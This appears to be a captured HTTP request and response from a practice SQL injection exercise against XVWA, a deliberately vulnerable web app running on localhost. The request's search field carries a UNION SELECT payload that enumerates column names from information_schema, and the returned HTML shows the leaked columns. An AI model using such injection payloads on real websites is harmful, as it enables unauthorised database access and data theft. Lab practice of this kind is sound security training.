 POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 137
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://127.0.0.1/xvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iehbmkvqnft7pkknpavkfsjap2
Connection: close
item=&search=0%' union select 1,(select group_concat(column_name) from
information_schema.columns where table_name='caffaine'),3,4,5,6,7#
<select class="form-control" name="item">
<option value="">Select Item Code</option>
<option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option value="8">8</option><option
value="9">9</option><option value="10">10</option></select><br><input class="form-control"
width="50%" placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form>
</p></div><table><tr><td><b>Item Code :
</b>itemid,itemcode,itemdisplay,itemname,itemdesc,categ,price</td><td
rowspan=5>&nbsp;&nbsp;</td><td rowspan=5 valign="top" align="justify"><b>Description :
</b>5</td></tr><tr><td><b>Item Name : </b>4</td></tr><td><img src='3' height=130
weight=20/></td><tr><td><b>Category : </b>6</td></tr><tr><td><b>Price :
</b>7$</td></tr><tr><td colspan=3><hr></td></tr></table>
<hr>
</div>
</div>
</div>
<!-- Modal -->